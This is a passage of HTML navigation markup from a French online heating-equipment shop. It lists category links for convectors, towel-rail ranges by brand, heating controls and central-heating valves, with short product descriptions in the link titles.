href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus (Applimo)Les modèles qui rentrent partout : - Mélodie et mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/38-seche-serviettes-electrique" title=""> Sèche-serviettes électrique <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1199-gamme-solaris-electrique-fondis" title=""> Gamme SOLARIS électrique - FONDIS <span id="leo-cat-1199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1200-gamme-valderoma-electrique" title=""> Gamme VALDEROMA électrique <span id="leo-cat-1200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1173-gamme-atoll-spa-electrique-acova" title=""> Gamme ATOLL SPA électrique - ACOVA <span id="leo-cat-1173" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1174-gamme-palma-spa-electrique-acova" title=""> Gamme PALMA SPA électrique - ACOVA <span id="leo-cat-1174" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1175-gamme-fassane-spa-electrique-acova" title=""> Gamme FASSANE SPA électrique - ACOVA <span id="leo-cat-1175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1176-gamme-fassane-spa-asymetrique-elec-acova" title=""> Gamme FASSANE SPA asymétrique élec. - ACOVA <span id="leo-cat-1176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1177-gamme-cala-electrique-acova" title=""> Gamme CALA électrique - ACOVA <span id="leo-cat-1177" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1178-gamme-cala-asymetrique-elec-acova" title=""> Gamme CALA asymétrique élec. - ACOVA <span id="leo-cat-1178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1179-gamme-regate-electrique-acova" title=""> Gamme REGATE électrique - ACOVA <span id="leo-cat-1179" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1180-gamme-altai-electrique-acova" title=""> Gamme ALTAI électrique - ACOVA <span id="leo-cat-1180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1181-gamme-karena-electrique-acova" title=""> Gamme KARENA électrique - ACOVA <span id="leo-cat-1181" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1182-gamme-kadrane-electrique-acova" title=""> Gamme KADRANE électrique - ACOVA <span id="leo-cat-1182" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1183-gamme-nuage-electrique-acova" title=""> Gamme NUAGE électrique - ACOVA <span id="leo-cat-1183" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1184-gamme-plume-electrique-acova" title=""> Gamme PLUME électrique - ACOVA <span id="leo-cat-1184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1185-gamme-keva-spa-electrique-acova" title=""> Gamme KEVA SPA électrique - ACOVA <span id="leo-cat-1185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1186-gamme-altima-spa-electrique-acova" title=""> Gamme ALTIMA SPA électrique - ACOVA <span id="leo-cat-1186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1187-gamme-kazeane-electrique-acova" title=""> Gamme KAZEANE électrique - ACOVA <span id="leo-cat-1187" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1188-gamme-folio-glass-electrique-acova" title=""> Gamme FOLIO GLASS électrique - ACOVA <span id="leo-cat-1188" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1189-gamme-alban-electrique-acova" title=""> Gamme ALBAN électrique - ACOVA <span id="leo-cat-1189" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1190-gamme-chime-electrique-acova" title=""> Gamme CHIME électrique - ACOVA <span id="leo-cat-1190" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1191-gamme-versus-electrique-acova" title=""> Gamme VERSUS électrique - ACOVA <span id="leo-cat-1191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1192-gamme-adelis-electrique-atlantic" title=""> Gamme ADELIS électrique - ATLANTIC <span id="leo-cat-1192" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1193-gamme-doris-electrique-atlantic" title=""> Gamme DORIS électrique - ATLANTIC <span id="leo-cat-1193" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1194-gamme-2012-electrique-atlantic" title=""> Gamme 2012 électrique - ATLANTIC <span id="leo-cat-1194" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1195-gamme-allure-4-electrique-thermor" title=""> Gamme ALLURE 4 électrique - THERMOR <span id="leo-cat-1195" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1196-gamme-riva-5-electrique-thermor" title=""> Gamme RIVA 5 électrique - THERMOR <span id="leo-cat-1196" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1197-gamme-riviera-2-electrique-thermor" title=""> Gamme RIVIERA 2 électrique - THERMOR <span id="leo-cat-1197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1198-gamme-corsaire-2-electrique-thermor" title=""> Gamme CORSAIRE 2 électrique - THERMOR <span id="leo-cat-1198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1201-gamme-ezybain-electrique-intuis" title=""> Gamme EZYBAIN électrique - INTUIS <span id="leo-cat-1201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1202-gamme-sensual-electrique-intuis" title=""> Gamme SENSUAL électrique - INTUIS <span id="leo-cat-1202" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1203-gamme-balica-electrique-intuis" title=""> Gamme BALICA électrique - INTUIS <span id="leo-cat-1203" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1204-gamme-nao-electrique-intuis" title=""> Gamme NAO électrique - INTUIS <span id="leo-cat-1204" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-electrique-soufflant" title=""> Sèche-serviettes électrique soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1205-gamme-campaver-bains-elecsoufflant-intuis" title=""> Gamme CAMPAVER Bains - Elec+soufflant - INTUIS <span id="leo-cat-1205" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1206-gamme-atoll-spa-elecsoufflant-acova" title=""> Gamme ATOLL Spa - Elec+soufflant - ACOVA <span id="leo-cat-1206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1207-gamme-cala-elecsoufflant-acova" title=""> Gamme CALA - Elec+soufflant - ACOVA <span id="leo-cat-1207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1208-gamme-cala-twist-elecsoufflant-acova" title=""> Gamme CALA Twist - Elec+soufflant - ACOVA <span id="leo-cat-1208" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1209-gamme-fassane-spa-elecsoufflant-acova" title=""> Gamme FASSANE SPA - Elec+soufflant - ACOVA <span id="leo-cat-1209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1210-gamme-regate-elecsoufflant-acova" title=""> Gamme REGATE - Elec+soufflant - ACOVA <span id="leo-cat-1210" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1211-gamme-regate-twist-elecsoufflant-acova" title=""> Gamme REGATE Twist - Elec+soufflant - ACOVA <span id="leo-cat-1211" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1212-gamme-godai-elecsoufflant-valderoma" title=""> Gamme GODAI - Elec+soufflant - VALDEROMA <span id="leo-cat-1212" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1220-gamme-serenis-premium-elecsoufflant-atlantic" title=""> Gamme SERENIS PREMIUM - Elec+soufflant - ATLANTIC <span id="leo-cat-1220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1213-gamme-adelis-elecsoufflant-atlantic" title=""> Gamme ADELIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1213" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1214-gamme-doris-elecsoufflant-atlantic" title=""> Gamme DORIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1214" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1215-gamme-kea-elecsoufflant-atlantic" title=""> Gamme KEA - Elec+soufflant - ATLANTIC <span id="leo-cat-1215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1216-gamme-riva-5-elecsoufflant-thermor" title=""> Gamme RIVA 5 - Elec+soufflant - THERMOR <span id="leo-cat-1216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1217-gamme-allure-4-elecsoufflant-thermor" title=""> Gamme ALLURE 4 - Elec+soufflant - THERMOR <span id="leo-cat-1217" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1218-gamme-riviera-2-elecsoufflant-thermor" title=""> Gamme RIVIERA 2 - Elec+soufflant - THERMOR <span id="leo-cat-1218" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1219-gamme-majorque-elecsoufflant-thermor" title=""> Gamme MAJORQUE - Elec+soufflant - THERMOR <span id="leo-cat-1219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1221-gamme-ezybain-boost-elecsoufflant-intuis" title=""> Gamme EZYBAIN Boost - Elec+soufflant - INTUIS <span id="leo-cat-1221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1222-gamme-etic-bains-elecsoufflant-intuis" title=""> Gamme ETIC Bains - Elec+soufflant - INTUIS <span id="leo-cat-1222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1223-gamme-helia-elecsoufflant-intuis" title=""> Gamme HELIA - Elec+soufflant - INTUIS <span id="leo-cat-1223" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1224-gamme-balica-dynamique-elecsoufflant-intuis" title=""> Gamme BALICA Dynamique - Elec+soufflant - INTUIS <span id="leo-cat-1224" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-campa-airelec-noirot-applimo" title=""> INTUIS (CAMPA, AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage eau chaude <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1137-gamme-vuelta-eau-chaude" title=""> Gamme VUELTA eau chaude <span id="leo-cat-1137" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1138-gamme-fassane-eau-chaude" title=""> Gamme FASSANE eau chaude <span id="leo-cat-1138" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1139-gamme-altai-eau-chaude" title=""> Gamme ALTAI eau chaude <span id="leo-cat-1139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1140-gamme-altima-eau-chaude" title=""> Gamme ALTIMA eau chaude <span id="leo-cat-1140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1141-gamme-clarian-eau-chaude" title=""> Gamme CLARIAN eau chaude <span id="leo-cat-1141" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1142-gamme-keva-eau-chaude" title=""> Gamme KEVA eau chaude <span id="leo-cat-1142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1143-gamme-striane-eau-chaude" title=""> Gamme STRIANE eau chaude <span id="leo-cat-1143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1144-gamme-planea-eau-chaude" title=""> Gamme PLANEA eau chaude <span id="leo-cat-1144" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1145-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1146-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1146" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1147-gamme-decoform-eau-chaude" title=""> Gamme DECOFORM eau chaude <span id="leo-cat-1147" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1148-gamme-artemia-eau-chaude" title=""> Gamme ARTEMIA eau chaude <span id="leo-cat-1148" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1149-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1153-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1153" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1150-gamme-nuage-eau-chaude" title=""> Gamme NUAGE eau chaude <span id="leo-cat-1150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1154-gamme-plume-eau-chaude" title=""> Gamme PLUME eau chaude <span id="leo-cat-1154" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1155-gamme-cala-eau-chaude" title=""> Gamme CALA eau chaude <span id="leo-cat-1155" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1159-gamme-atoll-spa-eau-chaude" title=""> Gamme ATOLL SPA eau chaude <span id="leo-cat-1159" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1160-gamme-altai-spa-eau-chaude" title=""> Gamme ALTAI SPA eau chaude <span id="leo-cat-1160" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1162-gamme-fassane-spa-eau-chaude" title=""> Gamme FASSANE SPA eau chaude <span id="leo-cat-1162" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1167-gamme-regate-eau-chaude" title=""> Gamme REGATE eau chaude <span id="leo-cat-1167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1168-gamme-keva-spa-eau-chaude" title=""> Gamme KEVA SPA eau chaude <span id="leo-cat-1168" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1170-gamme-palma-spa-eau-chaude" title=""> Gamme PALMA SPA eau chaude <span id="leo-cat-1170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1171-gamme-altima-spa-eau-chaude" title=""> Gamme ALTIMA SPA eau chaude <span id="leo-cat-1171" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1172-gamme-kazeane-eau-chaude" title=""> Gamme KAZEANE eau chaude <span id="leo-cat-1172" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1151-gamme-karena-mixte-avec-resistance" title=""> Gamme KARENA Mixte avec résistance <span id="leo-cat-1151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1152-gamme-kadrane-mixte-avec-resistance" title=""> Gamme KADRANE Mixte avec résistance <span id="leo-cat-1152" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1156-gamme-cala-mixte-avec-resistance" title=""> Gamme CALA Mixte avec résistance <span id="leo-cat-1156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1157-gamme-cala-mixte-avec-soufflerie" title=""> Gamme CALA Mixte avec soufflerie <span id="leo-cat-1157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1158-gamme-atoll-spa-mixte-avec-soufflerie" title=""> Gamme ATOLL SPA Mixte avec soufflerie <span id="leo-cat-1158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1161-gamme-altai-spa-mixte-avec-resistance" title=""> Gamme ALTAI SPA Mixte avec résistance <span id="leo-cat-1161" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1163-gamme-fassane-spa-mixte-avec-soufflerie" title=""> Gamme FASSANE SPA Mixte avec soufflerie <span id="leo-cat-1163" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1166-gamme-regate-mixte-avec-resistance" title=""> Gamme REGATE Mixte avec résistance <span id="leo-cat-1166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1164-gamme-regate-mixte-avec-soufflerie" title=""> Gamme REGATE Mixte avec soufflerie <span id="leo-cat-1164" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1165-gamme-regate-twist-mixte-avec-soufflerie" title=""> Gamme REGATE Twist Mixte avec soufflerie <span id="leo-cat-1165" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1169-gamme-keva-spa-mixte-avec-resistance" title=""> Gamme KEVA SPA Mixte avec résistance <span id="leo-cat-1169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> 